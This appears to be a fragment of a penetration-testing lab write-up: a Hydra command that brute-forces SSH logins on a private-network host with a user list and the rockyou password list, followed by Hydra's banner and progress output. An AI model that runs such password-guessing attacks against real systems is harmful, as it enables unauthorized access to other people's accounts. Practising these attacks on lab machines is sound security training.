 └─# hydra -L dc8users.txt -P /usr/share/wordlists/rockyou.txt -e ns 192.168.204.137 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-11 23:59:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688802 login tries (l:2/p:14344401), ~1793051 t
ries per task
[DATA] attacking ssh://192.168.204.137:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 28688637 to do in 2880:24h, 15 active
[STATUS] 155.33 tries/min, 466 tries in 00:03h, 28688337 to do in 3078:09h, 15 active
[STATUS] 149.14 tries/min, 1044 tries in 00:07h, 28687759 to do in 3205:51h, 15 active
[STATUS] 141.07 tries/min, 2116 tries in 00:15h, 28686687 to do in 3389:16h, 15 active
[STATUS] 140.84 tries/min, 4366 tries in 00:31h, 28684437 to do in 3394:29h, 15 active